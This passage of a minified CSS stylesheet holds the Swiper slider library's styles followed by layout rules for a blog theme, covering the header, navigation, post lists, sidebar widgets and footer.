.swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}*{margin:0;padding:0;}body{background-color:#F2F2F2;font:14px/1.6em "Helvetica Neue","STHeiti","Microsoft YaHei",Helvetica,Arial,sans-serif;color:#666;}.container{width:1142px;margin:0 auto;}a{text-decoration:none;color:#333;}a:hover{text-decoration:underline;color:#0047FF;}a img{border:none;}#header{width:100%;height:auto;margin-bottom:20px;background-color:#FFFFFF;border-top:1px solid #DFDFDF;border-bottom:1px solid #DFDFDF;}.htop{height:auto;text-align:right;overflow:hidden;padding:5px 0;}.htop span{float:right;display:inline-block;margin-left:10px;line-height:1.2;color:#999;}.htop span a{color:#999;font-size:12px;}.htop span.topnav{padding-right:10px;}.htop span.topnav a{margin-left:5px;}.header{height:65px;position:relative;z-index:999;}.header .logo{float:left;line-height:53px;margin-right:43px;font-size:0;}.header .logo img{max-height:50px;vertical-align:middle;}#nav{}#nav .nav{}.nav ul{list-style:none;line-height:53px;}.nav li{float:left;padding-left:20px;padding-right:20px;position:relative;}.nav li+#nvabar-item-index{display:none;}.nav li a{font-size:18px;color:#333;}.nav li a:hover{color:#0047FF;padding-bottom:6px;border-bottom:2px solid #0047FF;text-decoration:none;}.nav ul ul{display:none;position:absolute;top:100%;left:0;background-color:#fff;border:1px solid #eee;}.nav ul li:hover > ul{display:block;}.nav ul ul li{float:none;display:block;margin:10px 0;white-space:nowrap;line-height:26px;}.nav ul ul li a{width:100%;}.nav ul ul li a:hover{padding-bottom:0;border-bottom:0 solid #0047FF;}.nav ul ul ul{display:none;position:absolute;left:100%;top:0;}.nav ul ul li:hover ul{display:block;}.nav .active>a{border-bottom:2px solid #0047FF;color:#0047FF;padding-bottom:6px;}#search{float:right;margin-top:10px;display:inline-block;}#search i{padding:10px;font-size:16px;cursor:pointer;}.search{position:absolute;top:100%;right:0;display:none;clear:both;height:200px;overflow:hidden;}.search form{float:right;width:345px;height:45px;overflow:hidden;}.search form input{float:left;width:268px;height:43px;border:1px solid #0047FF;padding-left:10px;}.search form button{width:65px;height:45px;border:0;background-color:#0047FF;color:#fff;}#main{margin:20px 0;overflow:hidden;}.main{overflow:hidden;}.mainleft{float:left;width:774px;}.mainright{float:right;width:345px;}#slider{width:100%;height:340px;margin-bottom:20px;background-color:#fafafa;overflow:hidden;}.swiper-container{width:100%;height:100%;}.swiper-slide{font-size:0;background:#fff;position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{right:10px;left:inherit;}.swiper-pagination{text-align:right;}.swiper-pagination-bullet{background-color:#fafafa;width:10px;height:10px;}.swiper-pagination-bullet-active{background:#fff;}.swiper-slide img{width:774px;height:auto;}.swiper-slide p{position:absolute;left:0;right:0;bottom:0;color:#fff;background-color:rgba(0,0,0,.6);height:50px;font-size:18px;line-height:50px;padding-left:3%;padding-right:20%;overflow:hidden;}.listpost{padding-left:20px;padding-right:20px;background-color:#fff;overflow:hidden;}.listpost lu{}.listpost li{margin-top:20px;padding-bottom:20px;border-bottom:1px solid #ededed;clear:both;list-style:none;overflow:hidden;}.listpost li .img{float:left;width:180px;height:120px;overflow:hidden;}.listpost li .img img{width:100%;height:auto;}.listpost li .info{margin-left:200px;margin-top:25px;}.listpost li .noimg{margin-left:0;}.listpost li .info h2{margin-bottom:16px;}.listpost li h2{height:24px;line-height:24px;overflow:hidden;word-wrap:break-word;word-break:break-all;}.listpost li h2 a{color:#333;font-weight:normal;}.listpost li .moreimg{margin-right:-4px;margin-bottom:10px;margin-top:10px;overflow:hidden;}.listpost li .moreimg a{float:left;width:180.5px;height:120px;margin-right:4px;display:inline-block;}.listpost li .moreimg a img{width:100%;height:auto;}.listpost li .moreinfo{color:#999;}.listpost li .moreinfo a{color:#999;}.listpost li .moreinfo span{margin-right:10px;}.listpost li .moreinfo span.on a{margin-right:0;}.listpost li .moreinfo span a{margin-right:4px;}.sinpost{padding-left:20px;padding-right:20px;background-color:#fff;overflow:hidden;}.sinpost ul{}.sinpost li{margin-top:20px;padding-bottom:20px;border-bottom:1px solid #ededed;clear:both;list-style:none;overflow:hidden;}.sinpost li .img{float:left;width:180px;height:120px;overflow:hidden;}.sinpost li .img img{width:100%;height:auto;}.sinpost li .info{margin-left:200px;}.sinpost li .info h3{font-size:18px;line-height:26px;height:26px;overflow:hidden;margin-bottom:6px;font-weight:normal;}.sinpost li .info h3 a{text-decoration:none;}.sinpost li .info span{display:block;font-size:.95em;line-height:1.4em;color:#888;font-style:normal;}.sinpost li .info span a{color:#888;text-decoration:none;}.sinpost li p{margin-left:200px;font-size:1em;line-height:1.5em;max-height:4.5em;overflow:hidden;color:#4e4e4e;margin-top:8px;}.sinpost li .noimg{margin-left:0;}.pagebar{background-color:#fff;margin:20px 0;line-height:32px;text-align:center;}.pagebar span{display:inline-block;margin:6px;width:32px;height:32px;line-height:32px;background-color:#0047FF;color:#fff;}.pagebar a{display:inline-block;margin:6px;width:30px;height:30px;line-height:30px;border:1px solid #DFDFDF;color:#333;}.pagebar a:hover{background-color:#0047FF;color:#fff;border:1px solid #0047FF;}.ias_trigger,.pagination-loading{text-align:center;padding-top:20px;padding-bottom:20px;color:#333;font-size:18px;}.ias_trigger a{color:#333;font-size:18px;}#footer{border-top:1px solid #DFDFDF;background-color:#fff;overflow:hidden;}#footer .footer{margin-top:30px;margin-bottom:30px;text-align:center;}.footer .fnav{margin:20px 0;}.footer .fnav a{color:#333;display:inline-block;margin:0 10px;font-size:16px;text-decoration:none;}.footer .fnav a::after{content:'|';padding-left:20px;}.footer .fnav a:last-child::after{content:'';}.footer p a{color:#333;}.mainright{overflow:hidden;margin-bottom:-20px;}.mainright .widget{width:100%;margin-bottom:20px;background-color:#fff;overflow:hidden;}.widget h4{height:60px;line-height:60px;padding-left:20px;font-size:20px;background-color:#fbfbfb;color:#333;font-weight:normal;}.widget ul{overflow:hidden;margin:20px;}.widget li{line-height:32px;font-size:16px;}.widget li a{color:#333;}.widget_erxsidelista ul{margin:0 20px;list-style:none;}.widget_erxsidelista li{line-height:24px;height:24px;margin:20px 0;overflow:hidden;color:#0047FF;}.widget_erxsidelista li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#0047FF;position:absolute;margin-top:10px;}.widget_erxsidelista li span{width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_erxsidelista li a{padding-left:6px;color:#333;font-size:16px;margin-left:16px;}.widget_erxsidelista li a:hover{color:#0047FF;}.widget_archives li,.widget_link li,.widget_navbar li,.widget_favorite li,.widget_authors li{list-style:none;float:left;width:50%;}.widget_catalog ul,.widget_tags ul,.widget_archives ul,.widget_link ul,.widget_navbar ul,.widget_statistics ul,.widget_favorite ul,.widget_authors ul,.widget_misc ul{}.widget_controlpanel .widget_div,.widget_searchpanel .widget_div{padding:20px;}.widget_catalog li{list-style:none;}.widget_catalog li::before{content:"";width:6px;height:6px;background-color:#0047FF;border-radius:50%;position:absolute;margin-top:13px;}.widget_catalog li a{margin-left:16px;}.widget_catalog li li::before{background-color:#999;}.widget_tags ul{list-style:none;margin-right:10px;}.widget_tags li{float:left;width:auto;margin-right:5px;margin-bottom:5px;}.widget_tags li a{display:block;padding:0 5px;color:#fff;}.widget_tags li[class$="0"] a{background-color:#4A4A4A;}.widget_tags li[class$="1"] a{background-color:#428BCA;}.widget_tags li[class$="2"] a{background-color:#5CB85C;}.widget_tags li[class$="3"] a{background-color:#D9534F;}.widget_tags li[class$="4"] a{background-color:#567E95;}.widget_tags li[class$="5"] a{background-color:#B433FF;}.widget_tags li[class$="6"] a{background-color:#00ABA9;}.widget_tags li[class$="7"] a{background-color:#B37333;}.widget_tags li[class$="8"] a{background-color:#FF6600;}.widget_tags li[class$="9"] a{background-color:#D8B303;}.widget_recommend{height:340px;overflow:hidden;position:relative;text-align:center;}.widget_recommend img{width:100%;height:auto;}.widget_recommend i{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:rgba(0,0,0,.2);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;}.widget_recommend:hover i{background-color:rgba(0,0,0,.1);}.widget_recommend span{position:absolute;top:35%;left:0;right:0;z-index:101;width:90%;margin:auto;color:#fff;font-size:24px;line-height:1.3em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.widget_recommend .info{height:90px;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;right:0;z-index:102;}.widget_recommend .info ul{padding-left:1.6%;padding-right:1.6%;margin-top:5px;text-align:left;list-style:none;}.widget_recommend .info li{width:100%;clear:both;float:left;height:36px;line-height:36px;overflow:hidden;}.widget_recommend .info li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#FF6360;position:absolute;margin-top:16px;}.widget_recommend .info li a{color:#fff;font-size:18px;margin-left:16px;}.widget_recommend .info li:last-child::before{background-color:#71A0FF;}.widget_author{overflow:hidden;}.widget_author .title{height:110px;background-color:#fbfbfb;border-bottom:1px solid #f6f6f6;}.widget_author .title a.img{}.widget_author .title img{float:left;margin-left:20px;margin-top:20px;width:66px;height:66px;border-radius:50%;}.widget_author .title .info{margin-left:106px;}.widget_author .title .info h4{font-size:18px;height:42px;padding-left:0;color:#333;font-weight:normal;}.widget_author .title .info p{line-height:24px;height:48px;margin-top:6px;color:#999;overflow:hidden;}.widget_author ul{list-style:none;}.widget_author li{height:32px;overflow:hidden;}.widget_author li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#ddd;position:absolute;margin-top:16px;}.widget_author li a{color:#333;line-height:32px;font-size:16px;margin-left:16px;}.widget_paihang .hot{margin:12px 20px;overflow:hidden;}.widget_paihang .hot ul{list-style:none;margin:0;text-align:center;}.widget_paihang .hot li{float:left;width:50%;padding-bottom:10px;}.widget_paihang .hot li.active{border-bottom:2px solid #0047FF;}.widget_paihang .hot li a{font-size:16px;color:#333;text-decoration:none;}.widget_paihang .hot .hotday{overflow:hidden;}.widget_paihang .hot .hotday p{line-height:24px;height:24px;margin:20px 0;white-space:nowrap;overflow:hidden;}.widget_paihang .hot .hotday p span{float:left;width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_paihang .hot .hotday p a{float:left;color:#333;width:88%;font-size:16px;overflow:hidden;text-overflow:ellipsis;}.widget_paihang .hot .hotday p a:hover{color:#0047FF;}.widget_paihang .hot .hotday p i{float:right;color:#999;font-style:normal;display:none;}.widget_paihang .hot .hotday p.hot_one{margin-bottom:26px;max-height:48px;height:auto;}.widget_paihang .hot .hotday p.hot_one span{background-color:#FF6360;color:#fff;}.widget_paihang .hot .hotday p.hot_one a{font-size:18px;width:88%;white-space:normal;height:auto;}.widget_previous ul{margin:0 20px;list-style:none;}.widget_previous li{line-height:24px;height:24px;margin:20px 0;overflow:hidden;color:#0047FF;}.widget_previous li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#0047FF;position:absolute;margin-top:10px;}.widget_previous li:first-child::before{background-color:#FF6360;}.widget_previous li span{width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_previous li a{padding-left:6px;color:#333;font-size:16px;margin-left:16px;}.widget_previous li a:hover{color:#0047FF;}.widget_searchpanel form{overflow:hidden;}.widget_searchpanel form input[type=text]{float:left;width:70%;height:33px;border:1px solid #ededed;}.widget_searchpanel form input[type=submit]{width:20%;height:35px;border:0;background-color:#0047FF;color:#fff;}.widget_calendar{overflow:hidden;padding:2px;}.widget_calendar table{width:100%;}.widget_calendar caption{margin-bottom:5px;font-size:14px;display:none;}.widget_calendar caption a{padding:0 20px;color:#fff;}.widget_calendar th{text-align:center;background-color:#fbfbfb;color:#555;text-transform:uppercase;border:1px solid #fafafa;height:26px}.widget_calendar td{text-align:center;border:1px solid #fafafa;height:30px;width:47px;}.widget_calendar td.pad{background:none}.widget_calendar td a{display:block;margin:0 5px;color:#fff;background-color:#fafafa;font-weight:bold}.widget_comments ul{list-style:none;}.widget_comments li{overflow:hidden;margin-top:6px;margin-bottom:15px;}.widget_comments li img{float:left;width:38px;height:38px;border-radius:50%;}.widget_comments li p{margin-left:46px;color:#333;}.widget_comments li p span{color:#0047FF;margin-right:4px;}.widget_comments li p a{margin-left:4px;color:#999;}.widget_comments li p a:hover{color:#0047FF;}.widget .widget_div{margin:8px;line-height:24px;}.widget .widget_div img{max-width:100%;margin-bottom:8px;}.widget .widget_div a{color:#0047FF}.post{padding:40px 30px;background-color:#fff;}.post h1{font-size:26px;line-height:36px;color:#333;word-wrap:break-word;word-break:break-all;}.post .info{margin:36px 0 